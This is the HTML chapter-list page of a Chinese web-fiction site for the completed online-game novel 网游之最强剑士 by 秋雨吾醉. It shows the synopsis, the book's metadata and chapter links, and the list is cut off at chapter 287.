

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbiquge123.com/35544
body_size: 17936
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
  <title>网游之最强剑士最新章节_秋雨吾醉_免费全文阅读-新笔趣阁</title>
  <meta name="description" content="黑云压城城欲摧，甲光向日金鳞开。    刘枫剑指游戏第一人寻道，身后是百万兄弟，面前是天将第一城。    周围杀气弥漫，战争一触即发。    寻道目光冷峻，嘴角露出冷笑：刘枫，没有想到你今天竟然有资格和我一战，但是我寻道是游戏第一人，今天是，明天还是。    刘枫身穿金甲，手握紫色雷神剑，怒声道：李寻，从今天起，我要拿回我的一切，兄弟们用你们手中的武器，开辟一条王者之路，挡我诸神者，横诛之。    战火风云，尽在网游之最强剑士。">
  <meta name="keywords" content="网游之最强剑士,秋雨吾醉,网游之最强剑士最新章节,网游之最强剑士免费全文阅读">
  <meta name="applicable-device" content="pc, mobile">
  <meta name="renderer" content="webkit|ie-comp|ie-stand">
  <meta http-equiv="Cache-Control" content="no-transform">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <meta name="MobileOptimized" content="width">
  <meta name="HandheldFriendly" content="true">
  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="stylesheet" href="/css/style.min.css?version=1.0.1">
</head>
<body>
  
  <header>
    <div class="top">
      <div class="container">
        <span class="tran">繁體中文</span>
        <div>
          <span class="message">纠错建议</span>
          <a href="/history" class="history" rel="nofollow">阅读记录</a>
        </div>
      </div>
    </div>
    <div class="center container">
      <h2 class="logo"><a href="/">笔趣阁</a></h2>
      <form class="search" action="/search">
        <input type="search" name="keyword" placeholder="搜索关键字，请您少字也别错字">
        <button>搜索</button>
      </form>
      <div></div>
    </div>
    <div class="container">
      <nav>
        <a href="/xh">玄幻奇幻</a>
        <a href="/xz">武侠修真</a>
        <a href="/ds">都市言情</a>
        <a href="/cy">穿越历史</a>
        <a href="/wy">网游竞技</a>
        <a href="/kh">科幻灵异</a>
        <a href="/wj">完结小说</a>
        <a href="/ph">排行榜</a>
      </nav>
    </div>
  </header>

  <p class="save">
    <!-- <a href="https://www.biquge7.xyz/"><b>无广告地址：www.biquge7.xyz</b></a> -->
  </p>

<main class="container">
<div class="bread">
  <a href="/">笔趣阁</a>
  <i>></i>
  <a href="/wy">网游竞技</a>
  <i>></i>
  <span>网游之最强剑士</span>
</div>
<div class="info">
  <div class="info_lt">
    <img src="https://cdn.biquge7.top/www.biquge7.top/imgs/35544.jpg" alt="网游之最强剑士"  loading="lazy" decoding="async" referrerpolicy="no-referrer">
  </div>
  <h1 class="info_title">网游之最强剑士</h1>
  <div class="info_ct">
    <div>状态：完结</div>
    <div>作者：秋雨吾醉</div>
    <div>最后更新：<time>2017-08-05 17:48:50</time></div>
    <div class="ud">最新章节：<a href="/35544/910">第908章   结束</a></div>
  </div>
  <div class="info_btn">
    <div class="info_sc">上次读到</div>
    <a href="#footer" class="info_bottom" rel="nofollow">直达底部</a>
    <a href="/35544/1" class="info_start">开始阅读</a>
  </div>
  <div class="des">
    <span>简介：</span>
    黑云压城城欲摧，甲光向日金鳞开。    刘枫剑指游戏第一人寻道，身后是百万兄弟，面前是天将第一城。    周围杀气弥漫，战争一触即发。    寻道目光冷峻，嘴角露出冷笑：刘枫，没有想到你今天竟然有资格和我一战，但是我寻道是游戏第一人，今天是，明天还是。    刘枫身穿金甲，手握紫色雷神剑，怒声道：李寻，从今天起，我要拿回我的一切，兄弟们用你们手中的武器，开辟一条王者之路，挡我诸神者，横诛之。    战火风云，尽在网游之最强剑士。
  </div>
  <div class="tui_box">
    <span>热门推荐：</span>
    <span class="tui">
      加载中...
    </span>
  </div>
</div>
<div class="list">
  <h2 class="list_top">《网游之最强剑士》章节列表</h2>
  <ul>
    <li><a href="/35544/1" title="第1章   落魄">第1章   落魄</a></li><li><a href="/35544/2" title="第2章   隐藏天赋">第2章   隐藏天赋</a></li><li><a href="/35544/3" title="第3章   第一把武器">第3章   第一把武器</a></li><li><a href="/35544/4" title="第4章   冰雪女神雪舞">第4章   冰雪女神雪舞</a></li><li><a href="/35544/5" title="第5章   必先苦其心志">第5章   必先苦其心志</a></li><li><a href="/35544/6" title="第6章   BOSS狼王">第6章   BOSS狼王</a></li><li><a href="/35544/7" title="第7章   第一只BOSS">第7章   第一只BOSS</a></li><li><a href="/35544/8" title="第8章   上官婉儿">第8章   上官婉儿</a></li><li><a href="/35544/9" title="第9章   浪斩">第9章   浪斩</a></li><li><a href="/35544/10" title="第10章   被认为是傻子">第10章   被认为是傻子</a></li><li><a href="/35544/11" title="第11章   误入隐藏地图">第11章   误入隐藏地图</a></li><li><a href="/35544/12" title="第12章   那时的情人那时的伤">第12章   那时的情人那时的伤</a></li><li><a href="/35544/13" title="第13章   穿着女仆装的男仆">第13章   穿着女仆装的男仆</a></li><li><a href="/35544/14" title="第14章   意外的头盔">第14章   意外的头盔</a></li><li><a href="/35544/15" title="第15章   力战巨人王">第15章   力战巨人王</a></li><li><a href="/35544/16" title="第16章   野蛮冲撞">第16章   野蛮冲撞</a></li><li><a href="/35544/17" title="第17章   艰难的选择">第17章   艰难的选择</a></li><li><a href="/35544/18" title="第18章   蓝色BOSS">第18章   蓝色BOSS</a></li><li><a href="/35544/19" title="第19章   与美同行">第19章   与美同行</a></li><li><a href="/35544/20" title="第20章   被众女调戏">第20章   被众女调戏</a></li><li><a href="/35544/21" title="第21章   猥琐的第一名">第21章   猥琐的第一名</a></li><li><a href="/35544/22" title="第22章   力战闪电王">第22章   力战闪电王</a></li><li><a href="/35544/23" title="第23章   隐藏职业雷神将">第23章   隐藏职业雷神将</a></li><li><a href="/35544/24" title="第24章   第一桶金">第24章   第一桶金</a></li><li><a href="/35544/25" title="第25章   少女怀春">第25章   少女怀春</a></li><li><a href="/35544/26" title="第26章   打飞机">第26章   打飞机</a></li><li><a href="/35544/27" title="第27章   黄金器">第27章   黄金器</a></li><li><a href="/35544/28" title="第28章   撞上大姨妈的男人">第28章   撞上大姨妈的男人</a></li><li><a href="/35544/29" title="第29章   只需要一拳">第29章   只需要一拳</a></li><li><a href="/35544/30" title="第30章   一拳90万">第30章   一拳90万</a></li><li><a href="/35544/31" title="第31章   彩霞仙子">第31章   彩霞仙子</a></li><li><a href="/35544/32" title="第32章   彩霞仙子的诱惑">第32章   彩霞仙子的诱惑</a></li><li><a href="/35544/33" title="第33章   是陷阱">第33章   是陷阱</a></li><li><a href="/35544/34" title="第34章   战败">第34章   战败</a></li><li><a href="/35544/35" title="第35章   王青的故事">第35章   王青的故事</a></li><li><a href="/35544/36" title="第36章   隐藏地图">第36章   隐藏地图</a></li><li><a href="/35544/37" title="第37章   最恶心的战斗">第37章   最恶心的战斗</a></li><li><a href="/35544/38" title="第38章   性感的女人伤不起">第38章   性感的女人伤不起</a></li><li><a href="/35544/39" title="第39章   身法磨练">第39章   身法磨练</a></li><li><a href="/35544/40" title="第40章   技能连击">第40章   技能连击</a></li><li><a href="/35544/41" title="第41章   又是隐藏任务">第41章   又是隐藏任务</a></li><li><a href="/35544/42" title="第42章   力战僵尸王">第42章   力战僵尸王</a></li><li><a href="/35544/43" title="第43章   僵尸戒指">第43章   僵尸戒指</a></li><li><a href="/35544/44" title="第44章   九死一生">第44章   九死一生</a></li><li><a href="/35544/45" title="第45章   得罪美女的下场">第45章   得罪美女的下场</a></li><li><a href="/35544/46" title="第46章   沉默的王者">第46章   沉默的王者</a></li><li><a href="/35544/47" title="第47章   被鄙视的拖油瓶">第47章   被鄙视的拖油瓶</a></li><li><a href="/35544/48" title="第48章   气死人不偿命">第48章   气死人不偿命</a></li><li><a href="/35544/49" title="第49章   震惊四座">第49章   震惊四座</a></li><li><a href="/35544/50" title="第50章   刘枫的怒火">第50章   刘枫的怒火</a></li><li><a href="/35544/51" title="第51章   柳总的召唤">第51章   柳总的召唤</a></li><li><a href="/35544/52" title="第52章   免费奴隶">第52章   免费奴隶</a></li><li><a href="/35544/53" title="第53章   醉酒的女人伤不起">第53章   醉酒的女人伤不起</a></li><li><a href="/35544/54" title="第54章   你是备胎">第54章   你是备胎</a></li><li><a href="/35544/55" title="第55章   刑天斩">第55章   刑天斩</a></li><li><a href="/35544/56" title="第56章   危机重重">第56章   危机重重</a></li><li><a href="/35544/57" title="第57章   苦战彩霞公会">第57章   苦战彩霞公会</a></li><li><a href="/35544/58" title="第58章   惨胜">第58章   惨胜</a></li><li><a href="/35544/59" title="第59章  男人的怒火">第59章  男人的怒火</a></li><li><a href="/35544/60" title="第60章   抢BOSS">第60章   抢BOSS</a></li><li><a href="/35544/61" title="第61章   嗜杀成性">第61章   嗜杀成性</a></li><li><a href="/35544/62" title="第62章   和女神一起的日子1">第62章   和女神一起的日子1</a></li><li><a href="/35544/63" title="第63章   和女神一起的日子2">第63章   和女神一起的日子2</a></li><li><a href="/35544/64" title="第64章   和女神一起的日子3">第64章   和女神一起的日子3</a></li><li><a href="/35544/65" title="第65章   和女神一起的日子4">第65章   和女神一起的日子4</a></li><li><a href="/35544/66" title="第66章   和女神一起的日子5">第66章   和女神一起的日子5</a></li><li><a href="/35544/67" title="第67章   技能狂热">第67章   技能狂热</a></li><li><a href="/35544/68" title="第68章   做错事的小女孩">第68章   做错事的小女孩</a></li><li><a href="/35544/69" title="第69章   美女总裁的邀请">第69章   美女总裁的邀请</a></li><li><a href="/35544/70" title="第70章   诱惑的背后">第70章   诱惑的背后</a></li><li><a href="/35544/71" title="第71章   刮目相看">第71章   刮目相看</a></li><li><a href="/35544/72" title="第72章   挖矿冲突">第72章   挖矿冲突</a></li><li><a href="/35544/73" title="第73章   一剑九人">第73章   一剑九人</a></li><li><a href="/35544/74" title="第74章   我和矿石有个约会">第74章   我和矿石有个约会</a></li><li><a href="/35544/75" title="第75章   狭路相逢勇者胜">第75章   狭路相逢勇者胜</a></li><li><a href="/35544/76" title="第76章   四大公会">第76章   四大公会</a></li><li><a href="/35544/77" title="第77章   背后的女人">第77章   背后的女人</a></li><li><a href="/35544/78" title="第78章   帮会啊帮会">第78章   帮会啊帮会</a></li><li><a href="/35544/79" title="第79章   再次进入矿洞">第79章   再次进入矿洞</a></li><li><a href="/35544/80" title="第80章   矿主僵尸">第80章   矿主僵尸</a></li><li><a href="/35544/81" title="第81章   黄金镐头">第81章   黄金镐头</a></li><li><a href="/35544/82" title="第82章   当老鼠遇上了狮子">第82章   当老鼠遇上了狮子</a></li><li><a href="/35544/83" title="第83章   再遇上官婉儿">第83章   再遇上官婉儿</a></li><li><a href="/35544/84" title="第84章   一分钟的战斗">第84章   一分钟的战斗</a></li><li><a href="/35544/85" title="第85章   烈焰的邀请">第85章   烈焰的邀请</a></li><li><a href="/35544/86" title="第86章   公司的变动">第86章   公司的变动</a></li><li><a href="/35544/87" title="第87章   陪应佳诗回家">第87章   陪应佳诗回家</a></li><li><a href="/35544/88" title="第88章   女人是老虎">第88章   女人是老虎</a></li><li><a href="/35544/89" title="第89章   神话公会">第89章   神话公会</a></li><li><a href="/35544/90" title="第90章   草原神殿">第90章   草原神殿</a></li><li><a href="/35544/91" title="第91章   闪电豹王">第91章   闪电豹王</a></li><li><a href="/35544/92" title="第92章   嫉妒的人">第92章   嫉妒的人</a></li><li><a href="/35544/93" title="第93章   急速项链">第93章   急速项链</a></li><li><a href="/35544/94" title="第94章   变异狼王">第94章   变异狼王</a></li><li><a href="/35544/95" title="第95章   镜像">第95章   镜像</a></li><li><a href="/35544/96" title="第96章   黄金BOSS">第96章   黄金BOSS</a></li><li><a href="/35544/97" title="第97章   同居的生活">第97章   同居的生活</a></li><li><a href="/35544/98" title="第98章   功夫行不行">第98章   功夫行不行</a></li><li><a href="/35544/99" title="第99章   挑战黄金BOSS">第99章   挑战黄金BOSS</a></li><li><a href="/35544/100" title="第100章   第一个二转玩家">第100章   第一个二转玩家</a></li><li><a href="/35544/101" title="第101章   一剑双金">第101章   一剑双金</a></li><li><a href="/35544/102" title="第102章   青草之魂">第102章   青草之魂</a></li><li><a href="/35544/103" title="第103章   你们做什么">第103章   你们做什么</a></li><li><a href="/35544/104" title="第104章   偶遇李寻">第104章   偶遇李寻</a></li><li><a href="/35544/105" title="第105章   正面挑战">第105章   正面挑战</a></li><li><a href="/35544/106" title="第106章   起死回生">第106章   起死回生</a></li><li><a href="/35544/107" title="第107章   最强三人组">第107章   最强三人组</a></li><li><a href="/35544/108" title="第108章   前景渺茫">第108章   前景渺茫</a></li><li><a href="/35544/109" title="第109章   迷雾沼泽">第109章   迷雾沼泽</a></li><li><a href="/35544/110" title="第110章   巅峰对决">第110章   巅峰对决</a></li><li><a href="/35544/111" title="第111章   二转技能">第111章   二转技能</a></li><li><a href="/35544/112" title="第112章   李寻手段">第112章   李寻手段</a></li><li><a href="/35544/113" title="第113章   独闯贼窝">第113章   独闯贼窝</a></li><li><a href="/35544/114" title="第114章   病床上的强者">第114章   病床上的强者</a></li><li><a href="/35544/115" title="第115章  恶狼谷风云">第115章  恶狼谷风云</a></li><li><a href="/35544/116" title="第116章   烈焰魔狼">第116章   烈焰魔狼</a></li><li><a href="/35544/117" title="第117章   雪舞的无奈">第117章   雪舞的无奈</a></li><li><a href="/35544/118" title="第118章   混战来临">第118章   混战来临</a></li><li><a href="/35544/119" title="第119章   四面楚歌">第119章   四面楚歌</a></li><li><a href="/35544/120" title="第120章   生死瞬间">第120章   生死瞬间</a></li><li><a href="/35544/121" title="第121章   王者之姿">第121章   王者之姿</a></li><li><a href="/35544/122" title="第122章   同室操戈">第122章   同室操戈</a></li><li><a href="/35544/123" title="第123章   战斗结束">第123章   战斗结束</a></li><li><a href="/35544/124" title="第124章   带刺麻雀">第124章   带刺麻雀</a></li><li><a href="/35544/125" title="第125章   一个人的力量">第125章   一个人的力量</a></li><li><a href="/35544/126" title="第126章   男人的愤怒">第126章   男人的愤怒</a></li><li><a href="/35544/127" title="第127章   粥有点咸">第127章   粥有点咸</a></li><li><a href="/35544/128" title="第128章   香气的条件">第128章   香气的条件</a></li><li><a href="/35544/129" title="第129章   可怕的女人">第129章   可怕的女人</a></li><li><a href="/35544/130" title="第130章   神话危机">第130章   神话危机</a></li><li><a href="/35544/131" title="第131章   狭路相逢">第131章   狭路相逢</a></li><li><a href="/35544/132" title="第132章   勇者胜">第132章   勇者胜</a></li><li><a href="/35544/133" title="第133章  屋漏偏逢连夜雨">第133章  屋漏偏逢连夜雨</a></li><li><a href="/35544/134" title="第134章   高手对决">第134章   高手对决</a></li><li><a href="/35544/135" title="第135章   冰雪失信">第135章   冰雪失信</a></li><li><a href="/35544/136" title="第136章   诛神的怒火">第136章   诛神的怒火</a></li><li><a href="/35544/137" title="第137章   千钧一发">第137章   千钧一发</a></li><li><a href="/35544/138" title="第138章   刘枫的决定">第138章   刘枫的决定</a></li><li><a href="/35544/139" title="第139章   花落谁家">第139章   花落谁家</a></li><li><a href="/35544/140" title="第140章   诛神建立">第140章   诛神建立</a></li><li><a href="/35544/141" title="第141章   艰难响应">第141章   艰难响应</a></li><li><a href="/35544/142" title="第142章   天震的邀请">第142章   天震的邀请</a></li><li><a href="/35544/143" title="第143章   第一次聚会">第143章   第一次聚会</a></li><li><a href="/35544/144" title="第144章   当今局势">第144章   当今局势</a></li><li><a href="/35544/145" title="第145章   有女白伊">第145章   有女白伊</a></li><li><a href="/35544/146" title="第146章   组队做任务">第146章   组队做任务</a></li><li><a href="/35544/147" title="第147章   白伊老师">第147章   白伊老师</a></li><li><a href="/35544/148" title="第148章   无意中调戏">第148章   无意中调戏</a></li><li><a href="/35544/149" title="第149章   有奶就是爽">第149章   有奶就是爽</a></li><li><a href="/35544/150" title="第150章   近战法师">第150章   近战法师</a></li><li><a href="/35544/151" title="第151章   将军鞋">第151章   将军鞋</a></li><li><a href="/35544/152" title="第152章   天风将军">第152章   天风将军</a></li><li><a href="/35544/153" title="第153章   封魔斩">第153章   封魔斩</a></li><li><a href="/35544/154" title="第154章   麒麟蛋">第154章   麒麟蛋</a></li><li><a href="/35544/155" title="第155章   马毅的报复">第155章   马毅的报复</a></li><li><a href="/35544/156" title="第156章   老局长">第156章   老局长</a></li><li><a href="/35544/157" title="第157章   帮会任务">第157章   帮会任务</a></li><li><a href="/35544/158" title="第158章   战况突变">第158章   战况突变</a></li><li><a href="/35544/159" title="第159章   幽暗洞穴">第159章   幽暗洞穴</a></li><li><a href="/35544/160" title="第160章   幽暗小妖">第160章   幽暗小妖</a></li><li><a href="/35544/161" title="第161章   小妖法杖">第161章   小妖法杖</a></li><li><a href="/35544/162" title="第162章   巨手怪">第162章   巨手怪</a></li><li><a href="/35544/163" title="第163章   控股">第163章   控股</a></li><li><a href="/35544/164" title="第164章   迷幻双妖">第164章   迷幻双妖</a></li><li><a href="/35544/165" title="第165章   共生">第165章   共生</a></li><li><a href="/35544/166" title="第166章   神秘藏宝图">第166章   神秘藏宝图</a></li><li><a href="/35544/167" title="第167章   探望父母">第167章   探望父母</a></li><li><a href="/35544/168" title="第168章   阴谋">第168章   阴谋</a></li><li><a href="/35544/169" title="第169章   真真假假">第169章   真真假假</a></li><li><a href="/35544/170" title="第170章   气势如虹">第170章   气势如虹</a></li><li><a href="/35544/171" title="第171章   以少胜多">第171章   以少胜多</a></li><li><a href="/35544/172" title="第172章   胜利归来">第172章   胜利归来</a></li><li><a href="/35544/173" title="第173章   踢出帮会">第173章   踢出帮会</a></li><li><a href="/35544/174" title="第174章   火了">第174章   火了</a></li><li><a href="/35544/175" title="第175章   火焰洞">第175章   火焰洞</a></li><li><a href="/35544/176" title="第176章   火中精灵">第176章   火中精灵</a></li><li><a href="/35544/177" title="第177章   火焰套装">第177章   火焰套装</a></li><li><a href="/35544/178" title="第178章   拜访李新成">第178章   拜访李新成</a></li><li><a href="/35544/179" title="第179章   李莹拒婚">第179章   李莹拒婚</a></li><li><a href="/35544/180" title="第179章   李莹拒婚">第179章   李莹拒婚</a></li><li><a href="/35544/181" title="第180章   焰之门">第180章   焰之门</a></li><li><a href="/35544/182" title="第180章   焰之门">第180章   焰之门</a></li><li><a href="/35544/183" title="第181章   抗拒火环">第181章   抗拒火环</a></li><li><a href="/35544/184" title="第181章   抗拒火环">第181章   抗拒火环</a></li><li><a href="/35544/185" title="第182章   最后一只">第182章   最后一只</a></li><li><a href="/35544/186" title="第183章   有女捏肩">第183章   有女捏肩</a></li><li><a href="/35544/187" title="第183章   有女捏肩">第183章   有女捏肩</a></li><li><a href="/35544/188" title="第184章   第一只宠物（爆更1）">第184章   第一只宠物（爆更1）</a></li><li><a href="/35544/189" title="第184章   第一只宠物（爆更1）">第184章   第一只宠物（爆更1）</a></li><li><a href="/35544/190" title="第185章   再遇彩霞（爆更2）">第185章   再遇彩霞（爆更2）</a></li><li><a href="/35544/191" title="第185章   再遇彩霞（爆更2）">第185章   再遇彩霞（爆更2）</a></li><li><a href="/35544/192" title="第186章   彩霞放弃（爆更3）">第186章   彩霞放弃（爆更3）</a></li><li><a href="/35544/193" title="第186章   彩霞放弃（爆更3）">第186章   彩霞放弃（爆更3）</a></li><li><a href="/35544/194" title="第187章   丢人了（爆更4）">第187章   丢人了（爆更4）</a></li><li><a href="/35544/195" title="第187章   丢人了（爆更4）">第187章   丢人了（爆更4）</a></li><li><a href="/35544/196" title="第188章   路遇打劫（爆更5）">第188章   路遇打劫（爆更5）</a></li><li><a href="/35544/197" title="第188章   路遇打劫（爆更5）">第188章   路遇打劫（爆更5）</a></li><li><a href="/35544/198" title="第189章   算是法师(爆更6）">第189章   算是法师(爆更6）</a></li><li><a href="/35544/199" title="第190章   都是装备惹的祸（爆更7）">第190章   都是装备惹的祸（爆更7）</a></li><li><a href="/35544/200" title="第191章   一分钟杀人（爆更8）">第191章   一分钟杀人（爆更8）</a></li><li><a href="/35544/201" title="第192章   落跑战友（爆更9）">第192章   落跑战友（爆更9）</a></li><li><a href="/35544/202" title="第198章   诛神VS冰雪">第198章   诛神VS冰雪</a></li><li><a href="/35544/203" title="第199章   黄金装备的震慑">第199章   黄金装备的震慑</a></li><li><a href="/35544/204" title="第200章   不公平的战斗">第200章   不公平的战斗</a></li><li><a href="/35544/205" title="第201章   双胞胎刺客">第201章   双胞胎刺客</a></li><li><a href="/35544/206" title="第202章   一招制敌">第202章   一招制敌</a></li><li><a href="/35544/207" title="第203章   低落的婉儿">第203章   低落的婉儿</a></li><li><a href="/35544/208" title="第204章   巫师森林">第204章   巫师森林</a></li><li><a href="/35544/209" title="第205章   女巫伊莎">第205章   女巫伊莎</a></li><li><a href="/35544/210" title="第206章   生死一秒间">第206章   生死一秒间</a></li><li><a href="/35544/211" title="第207章   两位隐藏职业">第207章   两位隐藏职业</a></li><li><a href="/35544/212" title="第208章   钻石VIP">第208章   钻石VIP</a></li><li><a href="/35544/213" title="第209章   蓝色妖姬（爆更1）">第209章   蓝色妖姬（爆更1）</a></li><li><a href="/35544/214" title="第210章   拍卖会（爆更2）">第210章   拍卖会（爆更2）</a></li><li><a href="/35544/215" title="第211章   重归刘氏企业">第211章   重归刘氏企业</a></li><li><a href="/35544/216" title="第212章   董事会">第212章   董事会</a></li><li><a href="/35544/217" title="第213章   峰回路转">第213章   峰回路转</a></li><li><a href="/35544/218" title="第214章   白伊加入">第214章   白伊加入</a></li><li><a href="/35544/219" title="第215章   天风国历史">第215章   天风国历史</a></li><li><a href="/35544/220" title="第216章   引蛇出洞（爆更1）">第216章   引蛇出洞（爆更1）</a></li><li><a href="/35544/221" title="第217章   猛虎传说">第217章   猛虎传说</a></li><li><a href="/35544/222" title="第218章   问天来了">第218章   问天来了</a></li><li><a href="/35544/223" title="第219章   一冲天下">第219章   一冲天下</a></li><li><a href="/35544/224" title="第220章   结束等于开始">第220章   结束等于开始</a></li><li><a href="/35544/225" title="第221章   火焰城">第221章   火焰城</a></li><li><a href="/35544/226" title="第222章   变形药水">第222章   变形药水</a></li><li><a href="/35544/227" title="第223章   三美来访">第223章   三美来访</a></li><li><a href="/35544/228" title="第224章   危险重重">第224章   危险重重</a></li><li><a href="/35544/229" title="第225章   火焰千夫长">第225章   火焰千夫长</a></li><li><a href="/35544/230" title="第226章   火焰剑">第226章   火焰剑</a></li><li><a href="/35544/231" title="第227章   十分钟逃亡">第227章   十分钟逃亡</a></li><li><a href="/35544/232" title="第228章   风速项链（爆更）">第228章   风速项链（爆更）</a></li><li><a href="/35544/233" title="第229章   强势入驻">第229章   强势入驻</a></li><li><a href="/35544/234" title="第229章   强势入驻">第229章   强势入驻</a></li><li><a href="/35544/235" title="第230章   有股骚味">第230章   有股骚味</a></li><li><a href="/35544/236" title="第231章   金钱的力量">第231章   金钱的力量</a></li><li><a href="/35544/237" title="第232章   超级困难">第232章   超级困难</a></li><li><a href="/35544/238" title="第233章   王者的队伍">第233章   王者的队伍</a></li><li><a href="/35544/239" title="第234章   破灭">第234章   破灭</a></li><li><a href="/35544/240" title="第235章   寒冰虎王">第235章   寒冰虎王</a></li><li><a href="/35544/241" title="第236章   铁甲犀牛">第236章   铁甲犀牛</a></li><li><a href="/35544/242" title="第237章   用命在拼">第237章   用命在拼</a></li><li><a href="/35544/243" title="第238章   水深火热">第238章   水深火热</a></li><li><a href="/35544/244" title="第239章   希望">第239章   希望</a></li><li><a href="/35544/245" title="第240章   巅峰状态（爆更1）">第240章   巅峰状态（爆更1）</a></li><li><a href="/35544/246" title="第241章   神话的开始（爆更2）">第241章   神话的开始（爆更2）</a></li><li><a href="/35544/247" title="第242章   胜利的果实（爆更3）">第242章   胜利的果实（爆更3）</a></li><li><a href="/35544/248" title="第243章   惊喜的奖励（爆更4）">第243章   惊喜的奖励（爆更4）</a></li><li><a href="/35544/249" title="第244章   水果家族（爆更5）">第244章   水果家族（爆更5）</a></li><li><a href="/35544/250" title="第245章   李寻的目的">第245章   李寻的目的</a></li><li><a href="/35544/251" title="第246章   阴谋与赎罪">第246章   阴谋与赎罪</a></li><li><a href="/35544/252" title="第247章   黄金宝箱">第247章   黄金宝箱</a></li><li><a href="/35544/253" title="第248章   利益冲突">第248章   利益冲突</a></li><li><a href="/35544/254" title="第249章   夺回宝箱">第249章   夺回宝箱</a></li><li><a href="/35544/255" title="第250章   以杀止恶">第250章   以杀止恶</a></li><li><a href="/35544/256" title="第251章   天神碎片">第251章   天神碎片</a></li><li><a href="/35544/257" title="第252章   女色狼">第252章   女色狼</a></li><li><a href="/35544/258" title="第253章   婉儿的约会">第253章   婉儿的约会</a></li><li><a href="/35544/259" title="第254章   被倒追">第254章   被倒追</a></li><li><a href="/35544/260" title="第255章   战鹰小队">第255章   战鹰小队</a></li><li><a href="/35544/261" title="第256章   再杀霸者飞机">第256章   再杀霸者飞机</a></li><li><a href="/35544/262" title="第257章   救人">第257章   救人</a></li><li><a href="/35544/263" title="第258章   苦海的挑战">第258章   苦海的挑战</a></li><li><a href="/35544/264" title="第259章   苦海VS问天">第259章   苦海VS问天</a></li><li><a href="/35544/265" title="第260章   收服战鹰">第260章   收服战鹰</a></li><li><a href="/35544/266" title="第261章   上古战场">第261章   上古战场</a></li><li><a href="/35544/267" title="第262章   刺客来访">第262章   刺客来访</a></li><li><a href="/35544/268" title="第263章   打赌">第263章   打赌</a></li><li><a href="/35544/269" title="第264章   小胜">第264章   小胜</a></li><li><a href="/35544/270" title="第265章   被骗">第265章   被骗</a></li><li><a href="/35544/271" title="第266章   步步维艰">第266章   步步维艰</a></li><li><a href="/35544/272" title="第267章   一招秒八">第267章   一招秒八</a></li><li><a href="/35544/273" title="第268章   鸿门宴">第268章   鸿门宴</a></li><li><a href="/35544/274" title="第269章   男人的怒火">第269章   男人的怒火</a></li><li><a href="/35544/275" title="第270章   怒杀黄毛">第270章   怒杀黄毛</a></li><li><a href="/35544/276" title="第271章   脱罪">第271章   脱罪</a></li><li><a href="/35544/277" title="第272章   黑暗刺客">第272章   黑暗刺客</a></li><li><a href="/35544/278" title="第273章   亚仙级BOSS">第273章   亚仙级BOSS</a></li><li><a href="/35544/279" title="第274章   激战">第274章   激战</a></li><li><a href="/35544/280" title="第275章   奖励">第275章   奖励</a></li><li><a href="/35544/281" title="第276章   惊喜连连">第276章   惊喜连连</a></li><li><a href="/35544/282" title="第277章   有杀机">第277章   有杀机</a></li><li><a href="/35544/283" title="第278章   帮会驻地">第278章   帮会驻地</a></li><li><a href="/35544/284" title="第279章   女神的逆推">第279章   女神的逆推</a></li><li><a href="/35544/285" title="第280章   游戏变动">第280章   游戏变动</a></li><li><a href="/35544/286" title="第281章   分帮会建立">第281章   分帮会建立</a></li><li><a href="/35544/287" title="第282章   小三">第282章   小三</a></li><li><a href="/35544/288" title="第283章   较量">第283章   较量</a></li><li><a href="/35544/289" title="第284章   激怒冰雪王子">第284章   激怒冰雪王子</a></li><li><a href="/35544/290" title="第285章   决定">第285章   决定</a></li><li><a href="/35544/291" title="第286章   群雄逐鹿">第286章   群雄逐鹿</a></li><li><a href="/35544/292" title="第287章   